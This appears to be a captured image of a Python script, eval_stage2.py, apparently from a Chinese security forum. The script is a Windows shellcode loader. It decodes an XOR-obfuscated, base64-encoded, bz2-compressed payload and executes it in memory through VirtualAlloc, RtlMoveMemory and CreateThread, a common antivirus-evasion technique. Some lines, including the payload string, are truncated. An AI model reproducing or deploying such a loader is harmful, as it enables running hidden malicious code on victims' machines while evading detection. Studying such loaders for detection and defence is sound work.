 eval_stage2.py
1 import itertools
2 import time
3 import os
4 itertools.cycle=itertools.cycle
5 import ctypes
6 ctypes.pointer=ctypes.pointer
7 ctypes.c_char=ctypes.c_char
8 ctypes.c_int=ctypes.c_int
9 ctypes.c_uint64=ctypes.c_uint64
10 ctypes.windll=ctypes.windll
11 import string
12 import bz2
13 bz2.decompress=bz2.decompress
14 import sys
15 import base64
16 base64.b64decode=base64.b64decode
17 def decode_key(key,message):
18 return ''.join(chr(ord(c)^ord(k))for c,k in zip(message,itertools.cycle(key)))
19 enc_shellcode="DVMFUVNcUF8eAwUHVhQGVVcDGFgAV1FPBFQHVlRWAwRUB1RXXwdWVgMCBQBLVFdQBUtSBQRWSwdUBwRLAwADVgIAVgMHV1RXXwdWVgMCBQBLVFdQBUtSBQRWSwdUB
20 enc_key="9a00edcf-216c-4cb0-a2ab-efe0df0ea121"
21 decompressed_shellcode=bz2.decompress(bytes.fromhex(decode_key(enc_key,base64.b64decode(enc_shellcode).decode("utf-8"))))
22 shellcode_bytes=bytearray(decompressed_shellcode)
23 ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64
24 shellcode_mem_addr=ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(len(shellcode_bytes)),ctypes.c_int(0x3000),ctypes.c_int(
25 decompressed_shellcode=(ctypes.c_char*len(shellcode_bytes)).from_buffer(shellcode_bytes)
26 ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(shellcode_mem_addr),decompressed_shellcode,ctypes.c_int(len(shellcode_bytes)))
27 win_thread=ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(shellcode_mem_addr),ctypes.c_int(0),ctypes.c_
28 ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(win_thread),ctypes.c_int(-1))
29
先知社区